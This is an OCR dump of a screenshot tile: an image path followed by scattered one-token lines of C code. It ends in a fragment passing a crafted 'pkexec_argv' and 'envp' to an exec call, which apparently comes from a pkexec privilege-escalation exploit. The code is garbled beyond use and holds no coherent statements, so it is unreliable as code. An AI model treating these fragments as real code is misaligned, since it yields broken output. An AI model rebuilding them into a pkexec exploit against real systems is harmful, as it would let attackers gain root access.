
2
1
[
0
]
)
;
[
1
]
,
2
)
;
[
1
]
,
1
)
;
1
[
1
]
)
;
2
[
0
]
)
;
3
[
1
]
)
;
2
[
1
]
,
"\xFF"
,
1
)
;
[
0
]
,
&
buff
,
1
)
;
xec_argv
[
0
]
,
pkexec_argv
,
envp
)
;